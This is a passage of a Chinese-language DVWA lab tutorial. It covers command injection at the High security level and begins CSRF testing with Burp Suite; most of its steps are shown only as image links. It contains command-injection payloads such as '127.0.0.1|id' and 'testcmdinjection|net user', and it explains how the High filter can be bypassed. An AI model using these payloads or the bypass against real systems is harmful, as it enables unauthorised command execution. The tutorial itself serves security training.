

说明：

针对输入数据删除&&和;

1. 自编Python脚本进行命令注入



使用：

* 从浏览器中copy登陆成功后的cookie信息
* 使用python3运行脚本

说明：

* 使用线程池机制同时发起多个请求
* 使用requests发送请求到dvwa，在提交时使用具有注入命令的参数，通过注入命令执行结果特征码进行识别是否具有漏洞

#### HIGH级别

1. 设置DVWA安全级别为High
2. 使用firefox浏览器发起登陆请求

分别填写以下提交数据:

* 127.0.0.1|id
* testcmdinjection|net user





1. 分析结果

在包含注入命令数据提交后可根据回显结果是否包含执行命令结果特征进行判断是否存在注入命令漏洞，例如在输入命令中包含net user的数据，查看响应结果是否包含administrator

1. 代码分析



说明：

针对输入数据删除&、;、-、$、(、)、`、||、|空格等字符（注意删除|空格,对|并不进行处理）

1. 自编Python脚本暴力破解



使用：

* 从浏览器中copy登陆成功后的cookie信息
* 使用python3运行脚本

说明：

* 使用线程池机制同时发起多个请求
* 使用requests发送请求到dvwa，在提交时使用具有注入命令的参数，通过注入命令执行结果特征码进行识别是否具有漏洞

### 修复建议

1. 使用白名单对提交数据类型和格式进行严格验证
2. 限制执行命令由用户提交，使用白名单限制执行命令
3. 避免web服务器启动用户权限过高

## 跨站请求伪造

### 漏洞概述

跨站请求伪造是指攻击者引诱用户访问页面，攻击页面使用该用户身份在第三方网站自动进行操作

### 测试工具

firefox浏览器，burpsuite

### 测试方法

#### LOW级别

1. 设置DVWA安全级别为LOW
2. 启动burpsuite并开启代理



1. 设置firefox浏览器代理为127.0.0.1:8080



1. 关闭burpsuite拦截



1. 使用firefox浏览器发起登陆请求



1. 使用burpsuite进行CSRF攻击









1. 分析结果



1. 代码分析



说明：

修改密码过程针对第三方站点自动化请求无任何防御机制，可以在用户登录状态下由第三方站点自动发起修改密码操作

#### MEDIUM级别

1. 设置DVWA安全级别为Medium
2. 启动burpsuite并开启代理



1. 设置firefox浏览器代理为127.0.0.1:8080



1. 关闭burpsuite拦截



1. 使用firefox浏览器发起登陆请求



1. 使用burpsuite进行CSRF攻击



